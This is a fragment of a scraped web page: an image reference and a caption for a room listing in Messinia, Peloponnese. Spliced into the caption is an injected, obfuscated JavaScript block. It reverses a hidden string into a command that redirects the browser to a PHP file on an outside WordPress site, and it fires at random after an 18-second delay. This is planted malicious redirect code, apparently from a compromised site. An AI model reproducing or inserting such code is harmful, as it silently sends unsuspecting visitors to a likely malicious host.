 Asteria & Ilios_accommodation_in_Room_Peloponesse_Messinia_S<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toupa